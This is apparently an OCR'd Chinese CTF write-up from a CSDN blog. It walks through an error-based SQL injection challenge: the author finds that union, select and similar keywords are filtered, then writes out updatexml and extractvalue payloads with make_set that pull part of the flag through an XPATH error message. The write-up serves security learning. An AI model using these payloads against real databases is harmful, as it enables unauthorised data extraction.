← → ⟳ ⓘ 不安全 | 120.55.43.255:13003/?id=1
应用 CTF 中石油 技术网站 景区网站 小电影 党课
//index.php //config.php
| id | 1 |
| name | Lucy |
| email | Lucy@ichuqiu.com |
| salary | 3000 |
https://blog.csdn.net/lynnlovemin
考虑sql注入，发现union or concat select insert update等关键词均被过滤，随便输入一个字符，发现有报错，考虑报错注入。
← → ⟳ ⓘ 不安全 | 120.55.43.255:13003/?id=1%20ss
应用 CTF 中石油 技术网站 景区网站 小电影 党课
/index.php //config.php You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near 'ss' at line 1
https://blog.csdn.net/lynnlovemin
报错注入一般是updatexml和extractvalue两个函数，于是，构造payload为：and updatexml(1,make_set(1|2,0x3c,(SELECT flag from flag),0x7e),1)或者and extractvalue(1,make_set(1|2,0x3c,(select flag from flag)))。
← → ⟳ ⓘ 不安全 | 120.55.43.255:13003/?id=1%20and%20extractvalue(1,make_set(1|2,%200x3c,%20(select%20flag%20from%20flag)))
应用 CTF 中石油 技术网站 景区网站 小电影 党课
//index.php //config.php XPATH syntax error: '<,flag{3fe3200ea9f64086040fe8abe'
https://blog.csdn.net/lynnlovemin
报错注入 一次无法将所有flag字符串爆出来，需要用到substr函数分两次爆。